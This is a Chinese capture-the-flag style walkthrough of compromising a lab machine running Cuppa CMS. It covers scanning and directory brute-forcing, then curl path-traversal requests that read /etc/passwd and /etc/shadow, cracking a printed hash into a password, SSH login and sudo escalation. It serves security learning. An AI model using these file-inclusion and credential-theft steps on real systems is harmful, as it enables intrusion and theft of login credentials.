

实战记录 1、nmap信息枚举 1)C段扫描 nmap -sP 192.168.186.0/24 2)扫描全端口信息 nmap -p- 192.168.186.143 3)扫描版本信息 nmap -p- 192.168.186.143 -sS -sV -A -T5 有用的信息: 2、目录爆破 dirb http://192

1、nmap信息枚举

1)C段扫描

nmap -sP 192.168.186.0/24



2)扫描全端口信息

nmap -p- 192.168.186.143

3)扫描版本信息

nmap -p- 192.168.186.143 -sS -sV -A -T5



有用的信息:

2、目录爆破

dirb http://192.168.186.143/



查找出该页面存在administrator目录:

http://192.168.186.143/administrator/installation/



发现是Title[Cuppa CMS]框架!CuppaCMS是一套内容管理系统(CMS)!

3、谷歌搜索:Cuppa CMS exploit

https://www.exploit-db.com/exploits/25971



其实是个文件包含漏洞,请求中的urlConfig的参数会当做代码执行(原来这种也能申请CVE,惊呆。。。)

LINE 22:

<?php include($_REQUEST["urlConfig"]); ?>

尝试通过get拼接,无回显,因此改用post方式,因为漏洞是

$_REQUEST,两种方式都是接收的。



curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.186.143/administrator/alerts/alertConfigField.php

发现存在正确回显,说明验证文件包含漏洞成功

接下来就读取shadow里面的信息,因为里面有登陆的密码



curl --data-urlencode urlConfig=../../../../../../../../../etc/shadow http://192.

168.186.143/administrator/alerts/alertConfigField.php



在回显中找最长的,因为里面是包含有密码,比如说这个

w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::



保存下



使用john来暴力破解密码,不加密码本就是用的本地默认密码本

用户名:w1r3s

密码:computer

然后进行ssh登陆目标主机

ssh w1r3s@192.168.186.143

然后继续进行linux扫描,这里用工具linpeas.sh,然后通过wget传输



控制端

目标端



执行扫描文件

可利用的地方是橙色显示,这里发现可能可以通过sudo提权





根据提示使用sudo -l,发现权限都是可以使用的



进一步使用sudo su去提权,发现成功了

获取flag成功





1,定位问题函数

2,控制/etc/sudoers的最低权限